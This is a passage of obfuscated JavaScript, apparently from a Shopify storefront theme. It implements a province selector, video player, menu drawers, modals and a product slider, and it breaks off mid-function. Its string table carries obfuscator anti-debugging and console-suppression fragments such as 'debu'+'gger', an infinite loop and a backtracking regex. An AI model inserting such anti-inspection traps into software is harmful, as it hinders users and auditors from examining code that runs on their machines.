_0x25f967=this.provinceEl[_0x3ab299(362)](_0x3ab299(638));_0x25f967&&this[_0x3ab299(813)].options[_0x3ab299(564)]>0&&Shopify[_0x3ab299(812)](this[_0x3ab299(813)],_0x25f967)},countryHandler:function(_0x55d26f){const _0x36948a=_0x54b042;var _0x2b5314=this[_0x36948a(453)][_0x36948a(765)][this[_0x36948a(453)].selectedIndex],_0x2ba209=_0x2b5314[_0x36948a(362)](_0x36948a(377)),_0x3a92f8=JSON[_0x36948a(389)](_0x2ba209);if(this[_0x36948a(826)](this[_0x36948a(813)]),_0x3a92f8&&_0x3a92f8[_0x36948a(564)]==0)this[_0x36948a(498)][_0x36948a(811)][_0x36948a(734)]=_0x36948a(335);else{for(var _0x418d83=0;_0x418d83<_0x3a92f8[_0x36948a(564)];_0x418d83++){var _0x2b5314=document[_0x36948a(540)](_0x36948a(574));_0x2b5314.value=_0x3a92f8[_0x418d83][0],_0x2b5314[_0x36948a(428)]=_0x3a92f8[_0x418d83][1],this[_0x36948a(813)].appendChild(_0x2b5314)}this[_0x36948a(498)].style[_0x36948a(734)]=""}},clearOptions:function(_0x3ae4b8){const _0x379621=_0x54b042;for(;_0x3ae4b8[_0x379621(777)];)_0x3ae4b8.removeChild(_0x3ae4b8[_0x379621(777)])},setOptions:function(_0x52c629,_0x246758){const _0x25bd03=_0x54b042;for(var _0x278573=0,_0x5f0f1b=_0x246758[_0x25bd03(564)];_0x278573<_0x246758[_0x25bd03(564)];_0x278573++){var _0x4f9350=document.createElement(_0x25bd03(574));_0x4f9350.value=_0x246758[_0x278573],_0x4f9350.innerHTML=_0x246758[_0x278573],_0x52c629[_0x25bd03(432)](_0x4f9350)}}};class InternalVideo extends HTMLElement{constructor(){const _0x25f42b=_0x54b042;if(super(),this.playButton=this[_0x25f42b(397)](".internal-video__play"),this.noPlayBtn=this[_0x25f42b(501)].noPlayBtn===_0x25f42b(360),this[_0x25f42b(631)]=!1,this[_0x25f42b(601)]=this[_0x25f42b(397)](_0x25f42b(601)),this[_0x25f42b(504)]=this[_0x25f42b(601)].querySelector(_0x25f42b(779)),this[_0x25f42b(504)]&&this[_0x25f42b(504)][_0x25f42b(644)](),this[_0x25f42b(445)]&&this[_0x25f42b(445)].addEventListener(_0x25f42b(520),this[_0x25f42b(367)][_0x25f42b(480)](this)),this[_0x25f42b(601)]&&this[_0x25f42b(601)].addEventListener(_0x25f42b(612),this[_0x25f42b(529)][_0x25f42b(480)](this)),this[_0x25f42b(601)][_0x25f42b(358)](_0x25f42b(319),this[_0x25f42b(420)][_0x25f42b(480)](this)),this.video[_0x25f42b(358)]("canplaythrough",this.hideSpinner[_0x25f42b(480)](this)),this.video.addEventListener(_0x25f42b(663),this.hideSpinner[_0x25f42b(480)](this)),this[_0x25f42b(501)].autoplay===_0x25f42b(360)&&_0x25f42b(342)in window){const _0x5c9768={root:null,rootMargin:_0x25f42b(636),threshold:.05};this.observer=new IntersectionObserver(this[_0x25f42b(439)][_0x25f42b(480)](this),_0x5c9768),this[_0x25f42b(313)][_0x25f42b(607)](this)}}[_0x54b042(367)](){const _0x2c6c35=_0x54b042;this[_0x2c6c35(601)][_0x2c6c35(344)]?(!this[_0x2c6c35(631)]&&(this[_0x2c6c35(601)].load(),this[_0x2c6c35(631)]=!0),this[_0x2c6c35(601)][_0x2c6c35(663)](),this[_0x2c6c35(557)][_0x2c6c35(456)](_0x2c6c35(586)),this[_0x2c6c35(445)]&&this[_0x2c6c35(706)]&&(this[_0x2c6c35(445)].style[_0x2c6c35(637)]=_0x2c6c35(300))):(this[_0x2c6c35(601)].pause(),this[_0x2c6c35(557)][_0x2c6c35(644)]("internal-video--playing"))}[_0x54b042(529)](){const _0x18b402=_0x54b042;this[_0x18b402(557)][_0x18b402(644)]("internal-video--playing")}[_0x54b042(343)](){const _0x4909c9=_0x54b042;this[_0x4909c9(557)].remove(_0x4909c9(805))}[_0x54b042(420)](){const _0x42a6d2=_0x54b042;this[_0x42a6d2(557)].add(_0x42a6d2(805))}[_0x54b042(439)](_0x117dd9){const _0x15f6fe=_0x54b042;_0x117dd9[_0x15f6fe(366)](_0x38efd5=>{const _0x4af1a7=_0x15f6fe;if(_0x38efd5[_0x4af1a7(572)]){console[_0x4af1a7(824)](_0x4af1a7(799));for(let _0x4148a6 of this[_0x4af1a7(601)][_0x4af1a7(757)]("source[data-src]"))_0x4148a6[_0x4af1a7(353)](_0x4af1a7(585),_0x4148a6[_0x4af1a7(362)](_0x4af1a7(311))),_0x4148a6[_0x4af1a7(665)](_0x4af1a7(311));this[_0x4af1a7(601)].load();var _0x2c9486=this.video[_0x4af1a7(663)]();_0x2c9486!==void 0&&_0x2c9486[_0x4af1a7(728)](_0x395eb6=>{const _0x213d1d=_0x4af1a7;console[_0x213d1d(824)](_0x213d1d(728)),_0x395eb6.name===_0x213d1d(754)&&(this[_0x213d1d(557)][_0x213d1d(644)]("internal-video--playing"),this[_0x213d1d(445)]&&this[_0x213d1d(706)]&&(this[_0x213d1d(445)][_0x213d1d(811)].visibility=_0x213d1d(774)))})[_0x4af1a7(801)](()=>{const _0x3ff509=_0x4af1a7;console[_0x3ff509(824)](_0x3ff509(801)),this[_0x3ff509(601)][_0x3ff509(663)]()}),this[_0x4af1a7(313)].disconnect()}})}}customElements[_0x54b042(441)](_0x54b042(809),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x572e3d=_0x54b042;super(),this[_0x572e3d(793)]=this.querySelector(_0x572e3d(761)),this.addEventListener(_0x572e3d(431),this.onKeyUp.bind(this)),this[_0x572e3d(358)](_0x572e3d(289),this[_0x572e3d(721)][_0x572e3d(480)](this)),this[_0x572e3d(752)]()}[_0x54b042(752)](){const _0x3e8eaa=_0x54b042;this[_0x3e8eaa(757)](_0x3e8eaa(818))[_0x3e8eaa(366)](_0xc21a8d=>_0xc21a8d[_0x3e8eaa(358)]("click",this[_0x3e8eaa(477)][_0x3e8eaa(480)](this))),this.querySelectorAll(_0x3e8eaa(768))[_0x3e8eaa(366)](_0x2151dc=>_0x2151dc[_0x3e8eaa(358)](_0x3e8eaa(520),this[_0x3e8eaa(472)][_0x3e8eaa(480)](this)))}[_0x54b042(711)](_0x221a0a){const _0x1339b1=_0x54b042;if(_0x221a0a[_0x1339b1(422)][_0x1339b1(599)]()!==_0x1339b1(764))return;const _0x513dce=_0x221a0a[_0x1339b1(766)][_0x1339b1(655)](_0x1339b1(404));_0x513dce&&(_0x513dce===this[_0x1339b1(793)]?this[_0x1339b1(756)](_0x221a0a,this.mainDetailsToggle[_0x1339b1(397)](_0x1339b1(818))):this[_0x1339b1(415)](_0x513dce))}[_0x54b042(477)](_0x133771){const _0x15c53c=_0x54b042,_0x30dd76=_0x133771[_0x15c53c(556)],_0x3164ef=_0x30dd76[_0x15c53c(346)],_0x28f1e4=_0x3164ef.closest(".has-submenu"),_0x5992ce=_0x3164ef[_0x15c53c(579)](_0x15c53c(674)),_0x28d704=window[_0x15c53c(325)](_0x15c53c(371));function _0x5d219e(){const _0x4bbc35=_0x15c53c;trapFocus(_0x30dd76.nextElementSibling,_0x3164ef[_0x4bbc35(397)](_0x4bbc35(332))),_0x30dd76[_0x4bbc35(641)][_0x4bbc35(763)](_0x4bbc35(679),_0x5d219e)}_0x3164ef===this[_0x15c53c(793)]?(_0x5992ce&&_0x133771[_0x15c53c(642)](),_0x5992ce?this.closeMenuDrawer(_0x133771,_0x30dd76):this.openMenuDrawer(_0x30dd76),window[_0x15c53c(325)]("(max-width: 990px)")&&document[_0x15c53c(507)][_0x15c53c(811)][_0x15c53c(510)](_0x15c53c(692),window.innerHeight+"px")):setTimeout(()=>{const _0x57638c=_0x15c53c;_0x3164ef[_0x57638c(557)][_0x57638c(456)](_0x57638c(626)),_0x30dd76.setAttribute(_0x57638c(495),!0),_0x28f1e4&&_0x28f1e4[_0x57638c(557)][_0x57638c(456)](_0x57638c(565)),!_0x28d704||_0x28d704.matches?_0x5d219e():_0x30dd76[_0x57638c(641)][_0x57638c(358)]("transitionend",_0x5d219e)},100)}openMenuDrawer(_0x223302){const _0xcf0ce3=_0x54b042;setTimeout(()=>{const _0x4a0250=_0x590f;this[_0x4a0250(793)][_0x4a0250(557)][_0x4a0250(456)](_0x4a0250(626))}),_0x223302[_0xcf0ce3(353)](_0xcf0ce3(495),!0),trapFocus(this[_0xcf0ce3(793)],_0x223302),document[_0xcf0ce3(355)][_0xcf0ce3(557)][_0xcf0ce3(456)](_0xcf0ce3(762)+this.dataset.breakpoint)}closeMenuDrawer(_0x2fd69d,_0x38fb27=!1){const _0x41c1a1=_0x54b042;_0x2fd69d!==void 0&&(this[_0x41c1a1(793)][_0x41c1a1(557)][_0x41c1a1(644)](_0x41c1a1(626)),this[_0x41c1a1(793)][_0x41c1a1(757)](_0x41c1a1(761))[_0x41c1a1(366)](_0x17e035=>{const _0x49f1b2=_0x41c1a1;_0x17e035[_0x49f1b2(665)](_0x49f1b2(674)),_0x17e035[_0x49f1b2(557)][_0x49f1b2(644)](_0x49f1b2(626))}),this[_0x41c1a1(793)][_0x41c1a1(757)](_0x41c1a1(302)).forEach(_0x29da09=>{const _0x100a62=_0x41c1a1;_0x29da09.classList[_0x100a62(644)](_0x100a62(565))}),document[_0x41c1a1(355)][_0x41c1a1(557)][_0x41c1a1(644)](_0x41c1a1(762)+this[_0x41c1a1(501)].breakpoint),removeTrapFocus(_0x38fb27),this.closeAnimation(this[_0x41c1a1(793)]))}[_0x54b042(721)](_0x4d970e){setTimeout(()=>{const _0x47dd4c=_0x590f;this.mainDetailsToggle[_0x47dd4c(579)](_0x47dd4c(674))&&!this[_0x47dd4c(793)][_0x47dd4c(623)](document[_0x47dd4c(383)])&&this[_0x47dd4c(756)]()})}onCloseButtonClick(_0x3f633f){const _0x5cac6d=_0x54b042,_0x2b90cf=_0x3f633f.currentTarget[_0x5cac6d(655)]("details");this[_0x5cac6d(415)](_0x2b90cf)}closeSubmenu(_0xb7f799){const _0x44acc5=_0x54b042,_0x46f1fb=_0xb7f799[_0x44acc5(655)](_0x44acc5(302));_0x46f1fb&&_0x46f1fb[_0x44acc5(557)][_0x44acc5(644)](_0x44acc5(565)),_0xb7f799[_0x44acc5(557)][_0x44acc5(644)](_0x44acc5(626)),_0xb7f799.querySelector(_0x44acc5(818)).setAttribute(_0x44acc5(495),!1),removeTrapFocus(_0xb7f799.querySelector(_0x44acc5(818))),this[_0x44acc5(677)](_0xb7f799)}closeAnimation(_0x4a0188){let _0x2bd044;const _0x5a855f=_0xcd366a=>{const _0x1ffe8=_0x590f;_0x2bd044===void 0&&(_0x2bd044=_0xcd366a),_0xcd366a-_0x2bd044<400?window[_0x1ffe8(643)](_0x5a855f):(_0x4a0188[_0x1ffe8(665)](_0x1ffe8(674)),_0x4a0188.closest(_0x1ffe8(404))&&trapFocus(_0x4a0188[_0x1ffe8(655)](_0x1ffe8(404)),_0x4a0188.querySelector(_0x1ffe8(818))))};window.requestAnimationFrame(_0x5a855f)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x1e025b=_0x54b042;super(),this[_0x1e025b(757)](_0x1e025b(690))[_0x1e025b(366)](_0x1110c3=>_0x1110c3.addEventListener(_0x1e025b(520),this[_0x1e025b(541)][_0x1e025b(480)](this)))}[_0x54b042(324)](_0x30c278){const _0x35fa58=_0x54b042;this[_0x35fa58(786)]=this[_0x35fa58(786)]||document[_0x35fa58(397)](".section-header"),this[_0x35fa58(490)]=this[_0x35fa58(490)]||this.closest(".header-wrapper")[_0x35fa58(557)][_0x35fa58(623)](_0x35fa58(645))?1:0,document.documentElement[_0x35fa58(811)][_0x35fa58(510)](_0x35fa58(539),parseInt(this[_0x35fa58(786)][_0x35fa58(506)]().bottom-this[_0x35fa58(490)])+"px"),this[_0x35fa58(786)][_0x35fa58(557)][_0x35fa58(456)](_0x35fa58(345)),setTimeout(()=>{this[_0x35fa58(793)].classList.add("menu-opening")}),_0x30c278[_0x35fa58(353)](_0x35fa58(495),!0),trapFocus(this[_0x35fa58(793)],_0x30c278),document[_0x35fa58(355)][_0x35fa58(557)][_0x35fa58(456)](_0x35fa58(762)+this.dataset[_0x35fa58(528)])}closeMenuDrawer(_0x4421d1,_0x33b310){const _0x2ad072=_0x54b042;super[_0x2ad072(756)](_0x4421d1,_0x33b310),this.header[_0x2ad072(557)][_0x2ad072(644)](_0x2ad072(345))}[_0x54b042(541)](_0x25357b){const _0x1a3622=_0x54b042;this[_0x1a3622(756)](_0x25357b,this[_0x1a3622(793)][_0x1a3622(397)](_0x1a3622(818))),this[_0x1a3622(397)](_0x1a3622(290)).setAttribute(_0x1a3622(495),_0x1a3622(359))}}customElements.define(_0x54b042(807),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x435c58=_0x54b042;super(),this[_0x435c58(397)](_0x435c58(460))[_0x435c58(358)](_0x435c58(520),this.hide[_0x435c58(480)](this,!1)),this.addEventListener("keyup",_0x5dd144=>{const _0x28a73a=_0x435c58;_0x5dd144[_0x28a73a(422)][_0x28a73a(599)]()==="ESCAPE"&&this[_0x28a73a(308)]()}),this.classList[_0x435c58(623)](_0x435c58(484))?this[_0x435c58(358)]("pointerup",_0x56a98d=>{const _0x2e919d=_0x435c58;_0x56a98d[_0x2e919d(396)]===_0x2e919d(576)&&!_0x56a98d[_0x2e919d(766)].closest(_0x2e919d(781))&&this.hide()}):this[_0x435c58(358)](_0x435c58(520),_0xfeaaee=>{const _0x1f1352=_0x435c58;_0xfeaaee[_0x1f1352(766)]===this&&this[_0x1f1352(308)]()})}[_0x54b042(562)](){const _0x464c76=_0x54b042;this.moved||(this[_0x464c76(447)]=!0,document[_0x464c76(355)].appendChild(this))}[_0x54b042(718)](_0x56a8bc){const _0xfa2e85=_0x54b042;this[_0xfa2e85(769)]=_0x56a8bc;const _0x469845=this[_0xfa2e85(397)](_0xfa2e85(693));document[_0xfa2e85(355)][_0xfa2e85(557)][_0xfa2e85(456)](_0xfa2e85(708)),this[_0xfa2e85(353)](_0xfa2e85(674),""),_0x469845&&_0x469845[_0xfa2e85(600)](),trapFocus(this,this.querySelector(_0xfa2e85(486))),window[_0xfa2e85(729)]()}hide(){const _0x4bd871=_0x54b042;document[_0x4bd871(355)][_0x4bd871(557)][_0x4bd871(644)](_0x4bd871(708)),document[_0x4bd871(355)].dispatchEvent(new CustomEvent(_0x4bd871(745))),this[_0x4bd871(665)]("open"),removeTrapFocus(this[_0x4bd871(769)]),window[_0x4bd871(729)]()}}customElements.define("modal-dialog",ModalDialog);const searchResultsElem=_0x54b042(355);class ModalOpener extends HTMLElement{constructor(){const _0x49c67d=_0x54b042;super();const _0x404d3c=this.querySelector(_0x49c67d(676));_0x404d3c&&_0x404d3c[_0x49c67d(358)](_0x49c67d(520),()=>{const _0x10b685=_0x49c67d,_0x2806a9=document[_0x10b685(397)](this[_0x10b685(362)]("data-modal"));_0x2806a9&&_0x2806a9[_0x10b685(718)](_0x404d3c)})}}customElements.define(_0x54b042(500),ModalOpener);function _0x4ccb(){const _0x441926=["classList","sliderItemsToShow","bundle-deals__media-item--disabled","pageTotalElement","updateOptions","connectedCallback","template","length","submenu-open","constructor","setActiveMedia","clientHeight","soldOut","data-display-timer","&section_id=","isIntersecting","toggle","option",".quantity-break__variant-select","mouse","console","linkToSlide","hasAttribute","non-existent","prototype","error","autoplay","update","src","internal-video--playing","localStorage","#product-form-","json",".slider__slide","(((.+)+)+)+$","idIndex","stringify","pauseVideos","aria-hidden",".slider-buttons","apply","onInputChange","toUpperCase","loadContent","video","INPUT","TAB","updateShareUrl","aria-controls","reduce","observe","secondarySelect",".slideshow__autoplay","next","section","ended","focused","filter",".bundle-deals__product","option1","quantity-input","cloneNode","mediaItemContainers",'[name="add"]',"parseFromString",'input[type="radio"], option',"contains","playSlideshow","productForm","menu-opening","available","scrollBtn",".comparison-slider","counter","loaded",".slideshow__slide","custom-product-field","host","stepUp","0px","visibility","data-default",".slider-counter--total","786655kGRWkt","nextElementSibling","preventDefault","requestAnimationFrame","remove","header-wrapper--border-bottom",'[data-media-id="',".popup-modal__close","properties[","mouseover","product-form-",".quantity-break",".sticky-atc__scroll-btn",".quantity__button[name='minus']",".grid__item","closest","variantChange","featured_media","quantityGifts","offsetTop",'{"event":"command","func":"',"renderProductInfo","parameters","play","footerSpacing","removeAttribute","comparePrices","[amount_saved]","function *\\( *\\)","hideElement","OPTION","productFormInput","slidesPerPage","tabindex","open","round","button:not(.internal-video__play, .internal-video__sound-btn)","closeAnimation","input","transitionend","enableSliderLooping","addListener"," .product-media-modal__content","fieldName","stepDown","updateFormIds","mediaItemImgs","updateURL","cors",".bundle-deals__media-item-img",".menu-drawer__close-menu-btn","textContent","--viewport-height",".template-popup","video, model-viewer, iframe","floor","scrollLeft","firstElementChild","stateObject","originalSection","indexOf","action","undefined","sliderItems","moneyFormat","findIndex","noPlayBtn","visibility-hidden","overflow-hidden",".product-form__input","setDate","onKeyUp",".variant-money-change","focus","Inventory-","trace","aria-current","post","show","handleScrollBtn",".js-vimeo","onFocusOut","sliderControlButtons","pauseSlideshow","setAutoPlay","scrolledPast",".search-modal__form--polyfill","pause","catch","pauseAllMedia","Unchecked runtime.lastError: The message port closed before a response was received.","push","pauseVideo","hasVariants","display","autoplayButtonIsSetToPlay","removeErrorMessage","sliderControlWrapper","product-recommendations","while (true) {}",", #product-form-installment-","input[checked]","innerText","DOMContentLoaded","data-test-mode","modalClosed","updateUnavailable","comparePrice","dropdwon","?variant=","QuantityBreaks","formVariants","bindEvents","slideshow-component","NotAllowedError",".bundle-deals__media-item-container","closeMenuDrawer","querySelectorAll","dispatchEvent","variantSelects","autoplaySpeed","details","overflow-hidden-","removeEventListener","ESCAPE","options","target","quantity-breaks","button:not(.menu-drawer__close-menu-btn)","openedBy","bundle-deals__product--deselected","prepend","afterScroll","popup-overlay--active","visible",'input[name="quantity"]',"handleSelectChange","firstChild","search",'source[type="application/x-mpegURL"]',"mainAtcBtn","deferred-media, product-model","data-delay-seconds","4697634UBnghA","updatePrices","currentVariant","header","type","setSlideVisibility","updateVariantStatuses","contentWindow","ENTER",".slider-counter--current","mainDetailsToggle","initPages","7288bUdPSb","slideChanged","1499736UMwwcK","Share-","start","1230ZTYNJC","then","amount_no_decimals_with_comma_separator","keydown","focusInHandling","internal-video--loading",".quantity-break__variants","header-drawer","4356056RyQbsP","internal-video","variantData","style","setSelectorByValue","provinceEl","debu","data-search-value","includes","product-model","summary","split","email","jsonData","pickup-availability","updateUrl","log","slider-counter__link--active","clearOptions","unavailable","totalPages","value","currencySymbol","offsetLeft","focusout",".header__icon--menu[aria-expanded=true]","updateMedia","isSlideVisible",'{}.constructor("return this")( )',"off","trim","variantPickers","[amount_saved_rounded]","inputs","width","hidden",".select--small",".submenu-open","postMessage","parentElement","min","handleCheckboxChange","find","hide","currentPageElement","changeEvent","data-src",'[id^="MediaGallery-',"observer","media-gallery template video","clientWidth","span","getItem","quantity","waiting",".comparison-slider__overlay","POST","aria-live","gger","openMenuDrawer","matchMedia","test","method",'[id^="Deferred-Poster-"]',"selectIndex","[compare_price]","setInputAvailability","button","validateQtyRules","unshift","none","scrollDestination","chain","updateTotalPrice",".comparison-slider__input","END","speed","IntersectionObserver","hideSpinner","paused","menu-open","parentNode",".popup-modal__timer__minutes","getVariantData","quantity-breaks-","autoRotateSlides","createInputs","scrollTo","setAttribute",".sign-up-popup-overlay","body","div","compare_at_price","addEventListener","false","true","scrollY","getAttribute","productContainers","updatePickupAvailability","CountryProvinceSelector","forEach","playVideo","checked","data-autoplay","getDate","(prefers-reduced-motion: reduce)","disabled","updateFormVariants","status",".bundle-deals__variant-select","amount","data-provinces","previous","modelViewerUI","slideScrollPosition","[price]","currentPage","activeElement","toString","ARROWLEFT","selectedQuantity","location","totalPrice","parse","isSecondary","243181SwVHHA","isAfterScroll","#ProductSubmitButton-","PAGEDOWN","marginBottom","pointerType","querySelector","sliderControlLinksArray",".bundle-deals__total-price","name","percentageLeft","popup-modal--active","data-timer-duration","details[open]","secondarySelectSelector","content","initIds","prevButton","unavailable_with_option","toggleAddButton","checkATCScroll","StickyAtcVariantPicker-","tagName","application/json","closeSubmenu","change","floatingBtns","atc-price-","slider","showSpinner",'{"method":"pause"}',"code",'[id^="Slide-"]',"postLink","HOME",".quantity-break__compare-price","price-","innerHTML","url","slideshow__autoplay--paused","keyup","appendChild","focusOutHandling","application/","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","shopUrl","price","updateVariantInput","handleIntersection","data-delay-days","define",".product-form__input__type","setUnavailable","onButtonClick","playButton",".popup-modal__timer__seconds","moved","string","prices","unlockGifts","sticky-atc","addToCart","countryEl","sliderItemOffset","countryHandler","add","focusin","internalVideos","sliderFirstItemNode",'[id^="ModalClose-"]',"slider-component","fixedDiscount",".bundle-deals__total-compare-price","ARROWRIGHT",":checked","mousedown","return (function() ","init","replace","dropdown","getTime","onCloseButtonClick","smooth","__proto__","setSelectionRange","isScrollBtn","onSummaryClick","selectedVariants",".comparison-slider__overlay-under","bind","max","left","4376918mMKCPd","media-modal","initVariants",'[role="dialog"]',"exception","handleChange","index","borderOffset","omit",".slider-counter__link",".bundle-deals__checkbox",".comparison-slider__line","aria-expanded","map","Shopify","provinceContainer","Sku-","modal-opener","dataset","select","text","invalidFormatSrc","labels","getBoundingClientRect","documentElement","warn","quantityUpdateUnsubscriber","setProperty","disconnectedCallback",'button[name="previous"]',"aria-label","totalComparePrice","accessibilityStrings",".bundle-deals__price","shiftKey","onVariantChange","toFixed","click","mouseleave","product-recommendations--loaded","selectedId","removeChild","autoPlayToggle",'[type="text"]',".variant-price-update","breakpoint","endedVideo","togglePlayButtonState","StickyAtcSubmitButton-","table","scroll","fetchAvailability","getElementById","step","--sticky-atc-offset","form","--header-bottom-position","createElement","closeButtonClick","[value]",'[type="application/json"]',"nextButton",'[id^="custom-label-',"SPACE","match","product-form","call","sliderAutoplayButton","variantStrings","checkboxes","0px 0px 400px 0px","offsetHeight","from","currentTarget"];return _0x4ccb=function(){return _0x441926},_0x4ccb()}class DeferredMedia extends HTMLElement{constructor(){const _0x1bf664=_0x54b042;super();const _0x2b4965=this[_0x1bf664(397)](_0x1bf664(328));_0x2b4965&&_0x2b4965[_0x1bf664(358)]("click",this.loadContent[_0x1bf664(480)](this))}loadContent(_0x2d0228=!0){const _0x4cb993=_0x54b042;if(window.pauseAllMedia(),!this[_0x4cb993(362)]("loaded")){const _0x4d2ef8=document[_0x4cb993(540)](_0x4cb993(356));_0x4d2ef8[_0x4cb993(432)](this[_0x4cb993(397)](_0x4cb993(563))[_0x4cb993(406)][_0x4cb993(697)][_0x4cb993(618)](!0)),this[_0x4cb993(353)]("loaded",!0);const _0x564d37=this[_0x4cb993(432)](_0x4d2ef8[_0x4cb993(397)](_0x4cb993(694)));_0x2d0228&&_0x564d37[_0x4cb993(713)]()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x222f56=_0x54b042;super(),this[_0x222f56(419)]=this[_0x222f56(397)]('[id^="Slider-"]'),this[_0x222f56(703)]=this[_0x222f56(757)](_0x222f56(423)),this.enableSliderLooping=!1,this[_0x222f56(309)]=this.querySelector(_0x222f56(792)),this[_0x222f56(560)]=this[_0x222f56(397)](_0x222f56(639)),this[_0x222f56(408)]=this[_0x222f56(397)](_0x222f56(512)),this[_0x222f56(544)]=this.querySelector('button[name="next"]'),!(!this[_0x222f56(419)]||!this[_0x222f56(544)]||(this.internalVideos=this[_0x222f56(757)]("internal-video"),this.pauseVideos=this.dataset[_0x222f56(594)]===_0x222f56(360)&&this[_0x222f56(458)][_0x222f56(564)]>0,this.initPages(),new ResizeObserver(_0x119ef3=>this[_0x222f56(794)]()).observe(this[_0x222f56(419)]),this[_0x222f56(419)].addEventListener(_0x222f56(533),this[_0x222f56(584)][_0x222f56(480)](this)),this[_0x222f56(408)][_0x222f56(358)]("click",this[_0x222f56(444)].bind(this)),this.nextButton[_0x222f56(358)](_0x222f56(520),this[_0x222f56(444)][_0x222f56(480)](this)),this[_0x222f56(737)]=this[_0x222f56(397)](_0x222f56(596)),!this[_0x222f56(737)]||!this[_0x222f56(737)].querySelector(_0x222f56(492))))&&(this[_0x222f56(459)]=this[_0x222f56(419)].querySelector(_0x222f56(590)),this[_0x222f56(398)]=Array.from(this[_0x222f56(737)][_0x222f56(757)](_0x222f56(492))),this[_0x222f56(398)][_0x222f56(366)](_0x347bb3=>_0x347bb3.addEventListener("click",this[_0x222f56(578)][_0x222f56(480)](this))))}initPages(){const _0x57cf10=_0x54b042;this.sliderItemsToShow=Array[_0x57cf10(555)](this[_0x57cf10(703)]).filter(_0x369a82=>_0x369a82[_0x57cf10(315)]>0),!(this[_0x57cf10(558)][_0x57cf10(564)]<2)&&(this[_0x57cf10(454)]=this[_0x57cf10(558)][1][_0x57cf10(288)]-this[_0x57cf10(558)][0].offsetLeft,this.slidesPerPage=Math[_0x57cf10(695)]((this[_0x57cf10(419)][_0x57cf10(315)]-this[_0x57cf10(558)][0][_0x57cf10(288)])/this[_0x57cf10(454)]),this[_0x57cf10(285)]=this.sliderItemsToShow[_0x57cf10(564)]-this[_0x57cf10(672)]+1,this[_0x57cf10(584)]())}resetPages(){const _0x1ec7c2=_0x54b042;this[_0x1ec7c2(703)]=this.querySelectorAll(_0x1ec7c2(423)),this.initPages()}update(){const _0x57bfea=_0x54b042;if(!this[_0x57bfea(419)]||!this[_0x57bfea(544)])return;const _0x4d1a05=this[_0x57bfea(382)];if(this[_0x57bfea(382)]=Math[_0x57bfea(675)](this[_0x57bfea(419)][_0x57bfea(696)]/this[_0x57bfea(454)])+1,this.currentPageElement&&this.pageTotalElement&&(this[_0x57bfea(309)][_0x57bfea(691)]=this.currentPage,this[_0x57bfea(560)][_0x57bfea(691)]=this[_0x57bfea(285)]),this[_0x57bfea(382)]!=_0x4d1a05&&this[_0x57bfea(758)](new CustomEvent(_0x57bfea(796),{detail:{currentPage:this[_0x57bfea(382)],currentElement:this.sliderItemsToShow[this[_0x57bfea(382)]-1]}})),this[_0x57bfea(722)]=this.querySelectorAll(".slider-counter__link"),this[_0x57bfea(722)][_0x57bfea(564)]>0){this.sliderControlButtons[_0x57bfea(366)](_0x367226=>{const _0x9b2429=_0x57bfea;_0x367226.classList[_0x9b2429(644)](_0x9b2429(825)),_0x367226[_0x9b2429(665)](_0x9b2429(716))});const _0x2807a0=this.sliderControlButtons[this[_0x57bfea(382)]-1];_0x2807a0&&(_0x2807a0.classList[_0x57bfea(456)](_0x57bfea(825)),_0x2807a0[_0x57bfea(353)](_0x57bfea(716),!0))}const _0x5c6baf=this.sliderItems[this.currentPage-1];this.pauseVideos&&_0x5c6baf&&this[_0x57bfea(458)].forEach(_0x27e5d5=>{const _0x3e44ee=_0x57bfea;_0x5c6baf.id!=_0x27e5d5[_0x3e44ee(655)]('[id^="Slide-"]').id&&_0x27e5d5[_0x3e44ee(501)].autoplay!==_0x3e44ee(360)&&(_0x27e5d5.querySelector(_0x3e44ee(601)).pause(),_0x27e5d5[_0x3e44ee(557)].remove(_0x3e44ee(586)))}),!this[_0x57bfea(680)]&&(this[_0x57bfea(292)](this[_0x57bfea(558)][0])&&this[_0x57bfea(419)][_0x57bfea(696)]===0?this[_0x57bfea(408)][_0x57bfea(353)](_0x57bfea(372),_0x57bfea(372)):this[_0x57bfea(408)][_0x57bfea(665)](_0x57bfea(372)),this[_0x57bfea(292)](this[_0x57bfea(558)][this[_0x57bfea(558)].length-1])?this.nextButton[_0x57bfea(353)](_0x57bfea(372),_0x57bfea(372)):this[_0x57bfea(544)][_0x57bfea(665)](_0x57bfea(372)))}[_0x54b042(292)](_0x26dc85,_0x2a1e5e=0){const _0x448cf5=_0x54b042,_0x11f658=this[_0x448cf5(419)][_0x448cf5(315)]+this[_0x448cf5(419)][_0x448cf5(696)]-_0x2a1e5e;return _0x26dc85[_0x448cf5(288)]+_0x26dc85[_0x448cf5(315)]<=_0x11f658&&_0x26dc85.offsetLeft>=this[_0x448cf5(419)].scrollLeft}[_0x54b042(444)](_0x3c9cd4){const _0x445d01=_0x54b042;_0x3c9cd4[_0x445d01(642)]();const _0x363889=_0x3c9cd4[_0x445d01(556)][_0x445d01(501)][_0x445d01(536)]||1;this[_0x445d01(380)]=_0x3c9cd4.currentTarget[_0x445d01(400)]===_0x445d01(610)?this[_0x445d01(419)].scrollLeft+_0x363889*this[_0x445d01(454)]:this[_0x445d01(419)][_0x445d01(696)]-_0x363889*this[_0x445d01(454)],this[_0x445d01(419)][_0x445d01(352)]({left:this[_0x445d01(380)]})}linkToSlide(_0x5d0de3){const _0xd9ca0=_0x54b042;_0x5d0de3.preventDefault();const _0xf43129=this[_0xd9ca0(419)][_0xd9ca0(696)]+this[_0xd9ca0(459)][_0xd9ca0(315)]*(this[_0xd9ca0(398)][_0xd9ca0(700)](_0x5d0de3.currentTarget)+1-this[_0xd9ca0(382)]);this[_0xd9ca0(419)][_0xd9ca0(352)]({left:_0xf43129})}}customElements[_0x54b042(441)](_0x54b042(461),SliderComponent),window[_0x54b042(358)](_0x54b042(743),function(){const _0x48aea7=_0x54b042;document[_0x48aea7(757)](_0x48aea7(629))[_0x48aea7(366)](_0x4004c0=>{const _0x3e5e26=_0x48aea7,_0x40f0cf=_0x4004c0.querySelector(_0x3e5e26(320)),_0x52b4be=_0x4004c0[_0x3e5e26(397)](_0x3e5e26(479)),_0x2ebe64=_0x4004c0[_0x3e5e26(397)](_0x3e5e26(494));_0x4004c0.querySelector(_0x3e5e26(339))[_0x3e5e26(358)](_0x3e5e26(678),_0x3d2772=>{const 